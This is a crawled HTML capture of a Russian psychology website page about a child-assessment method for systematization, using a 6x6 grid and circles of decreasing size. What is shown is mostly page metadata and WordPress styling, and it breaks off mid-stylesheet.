

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/praktikum/00284.htm
body_size: 25856
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Методика, выявляющая уровень развития операции систематизации - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Во весь лист бумаги начертите квадрат. Каждую из сторон разделите на 6 частей. Соедините разметку так, чтобы получилось 36 клеток. Изготовьте 6 кружков разной величины: от наибольшего, помещающегося в клетку, до наименьшего. Эти 6 постепенно уменьшающихся кружков поместите в 6 клеток нижнего ряда слева направо. То же проделайте с остальными 5 рядами клеток, помещая в" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/praktikum/00284-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Методика, выявляющая уровень развития операции систематизации - Psylist.net" />
		<meta property="og:description" content="Во весь лист бумаги начертите квадрат. Каждую из сторон разделите на 6 частей. Соедините разметку так, чтобы получилось 36 клеток. Изготовьте 6 кружков разной величины: от наибольшего, помещающегося в клетку, до наименьшего. Эти 6 постепенно уменьшающихся кружков поместите в 6 клеток нижнего ряда слева направо. То же проделайте с остальными 5 рядами клеток, помещая в" />
		<meta property="og:url" content="https://psylist.net/praktikum/00284-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2010-03-07T09:45:26+00:00" />
		<meta property="article:modified_time" content="2019-02-14T11:18:46+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Методика, выявляющая уровень развития операции систематизации - Psylist.net" />
		<meta name="twitter:description" content="Во весь лист бумаги начертите квадрат. Каждую из сторон разделите на 6 частей. Соедините разметку так, чтобы получилось 36 клеток. Изготовьте 6 кружков разной величины: от наибольшего, помещающегося в клетку, до наименьшего. Эти 6 постепенно уменьшающихся кружков поместите в 6 клеток нижнего ряда слева направо. То же проделайте с остальными 5 рядами клеток, помещая в" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/praktikum\/00284-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/praktikum#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/praktikum#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c - \u043c\u0435\u0442\u043e\u0434\u0438\u043a\u0438 \u0442\u0435\u0441\u0442\u044b \u043e\u043f\u0440\u043e\u0441\u043d\u0438\u043a\u0438 \u0431\u043b\u0430\u043d\u043a\u0438 \u0430\u043d\u043a\u0435\u0442\u044b \u041f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u043a\u043e\u0434\u0435\u043a\u0441 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e-\u044d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043d\u043e\u0440\u043c\u044b \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e-\u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0434\u043e\u0448\u043a\u043e\u043b\u044c\u043d\u043e\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0438 \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u0434\u0435\u043a\u0441 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430-\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442\u0430 \u041d\u043e\u0440\u043c\u044b \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u044d\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432 \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043c\u0435\u0442\u043e\u0434\u0438\u043a \u043c\u0435\u0442\u043e\u0434\u044b \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0418\u0437\u0443\u0447\u0435\u043d\u0438\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u0430 \u043c\u0435\u0442\u043e\u0434\u043e\u043c \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u0412\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043e\u043f\u0440\u043e\u0441\u043d\u0438\u043a\u0430","url":"https:\/\/psylist.net\/praktikum"},"nextItem":"https:\/\/psylist.net\/praktikum\/00284-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/praktikum\/00284-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum\/00284-htm","name":"\u041c\u0435\u0442\u043e\u0434\u0438\u043a\u0430, \u0432\u044b\u044f\u0432\u043b\u044f\u044e\u0449\u0430\u044f \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438","description":"\u0412\u043e \u0432\u0435\u0441\u044c \u043b\u0438\u0441\u0442 \u0431\u0443\u043c\u0430\u0433\u0438 \u043d\u0430\u0447\u0435\u0440\u0442\u0438\u0442\u0435 \u043a\u0432\u0430\u0434\u0440\u0430\u0442. \u041a\u0430\u0436\u0434\u0443\u044e \u0438\u0437 \u0441\u0442\u043e\u0440\u043e\u043d \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 6 \u0447\u0430\u0441\u0442\u0435\u0439. \u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c 36 \u043a\u043b\u0435\u0442\u043e\u043a. \u0418\u0437\u0433\u043e\u0442\u043e\u0432\u044c\u0442\u0435 6 \u043a\u0440\u0443\u0436\u043a\u043e\u0432 \u0440\u0430\u0437\u043d\u043e\u0439 \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u044b: \u043e\u0442 \u043d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0433\u043e, \u043f\u043e\u043c\u0435\u0449\u0430\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u0432 \u043a\u043b\u0435\u0442\u043a\u0443, \u0434\u043e \u043d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0433\u043e. \u042d\u0442\u0438 6 \u043f\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u043e \u0443\u043c\u0435\u043d\u044c\u0448\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043a\u0440\u0443\u0436\u043a\u043e\u0432 \u043f\u043e\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0432 6 \u043a\u043b\u0435\u0442\u043e\u043a \u043d\u0438\u0436\u043d\u0435\u0433\u043e \u0440\u044f\u0434\u0430 \u0441\u043b\u0435\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e. \u0422\u043e \u0436\u0435 \u043f\u0440\u043e\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0441 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 5 \u0440\u044f\u0434\u0430\u043c\u0438 \u043a\u043b\u0435\u0442\u043e\u043a, \u043f\u043e\u043c\u0435\u0449\u0430\u044f \u0432","url":"https:\/\/psylist.net\/praktikum\/00284-htm"},"previousItem":"https:\/\/psylist.net\/praktikum#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/praktikum\/00284-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum\/00284-htm#webpage","url":"https:\/\/psylist.net\/praktikum\/00284-htm","name":"\u041c\u0435\u0442\u043e\u0434\u0438\u043a\u0430, \u0432\u044b\u044f\u0432\u043b\u044f\u044e\u0449\u0430\u044f \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 - Psylist.net","description":"\u0412\u043e \u0432\u0435\u0441\u044c \u043b\u0438\u0441\u0442 \u0431\u0443\u043c\u0430\u0433\u0438 \u043d\u0430\u0447\u0435\u0440\u0442\u0438\u0442\u0435 \u043a\u0432\u0430\u0434\u0440\u0430\u0442. \u041a\u0430\u0436\u0434\u0443\u044e \u0438\u0437 \u0441\u0442\u043e\u0440\u043e\u043d \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 6 \u0447\u0430\u0441\u0442\u0435\u0439. \u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c 36 \u043a\u043b\u0435\u0442\u043e\u043a. \u0418\u0437\u0433\u043e\u0442\u043e\u0432\u044c\u0442\u0435 6 \u043a\u0440\u0443\u0436\u043a\u043e\u0432 \u0440\u0430\u0437\u043d\u043e\u0439 \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u044b: \u043e\u0442 \u043d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0433\u043e, \u043f\u043e\u043c\u0435\u0449\u0430\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u0432 \u043a\u043b\u0435\u0442\u043a\u0443, \u0434\u043e \u043d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0433\u043e. \u042d\u0442\u0438 6 \u043f\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u043e \u0443\u043c\u0435\u043d\u044c\u0448\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043a\u0440\u0443\u0436\u043a\u043e\u0432 \u043f\u043e\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0432 6 \u043a\u043b\u0435\u0442\u043e\u043a \u043d\u0438\u0436\u043d\u0435\u0433\u043e \u0440\u044f\u0434\u0430 \u0441\u043b\u0435\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e. \u0422\u043e \u0436\u0435 \u043f\u0440\u043e\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0441 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 5 \u0440\u044f\u0434\u0430\u043c\u0438 \u043a\u043b\u0435\u0442\u043e\u043a, \u043f\u043e\u043c\u0435\u0449\u0430\u044f \u0432","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/praktikum\/00284-htm#breadcrumblist"},"datePublished":"2010-03-07T09:45:26+03:00","dateModified":"2019-02-14T11:18:46+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Методика, выявляющая уровень развития операции систематизации&raquo;" href="https://psylist.net/praktikum/00284-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 